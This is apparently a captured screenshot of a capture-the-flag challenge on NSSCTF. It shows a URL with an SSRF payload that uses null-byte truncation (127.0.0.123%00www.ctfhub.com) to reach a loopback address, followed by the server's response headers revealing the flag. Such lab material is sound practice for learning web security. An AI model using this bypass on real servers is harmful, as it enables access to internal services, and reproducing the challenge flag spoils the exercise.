 不安全 node7.anna.nssctf.cn:26275/?url=http://127.0.0.123%00www.ctfhub.com
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台
Array
(
    [0] => HTTP/1.1 200 OK
    [1] => Date: Wed, 25 Sep 2024 13:38:44 GMT
    [2] => Server: Apache/2.4.38 (Debian)
    [3] => X-Powered-By: PHP/7.3.15
    [4] => FLAG: NSSCTF{2c0884a2-8623-4e25-9db7-068d5e64afda}
    [5] => Vary: Accept-Encoding
    [6] => Content-Length: 113
    [7] => Connection: close
    [8] => Content-Type: text/html; charset=UTF-8
)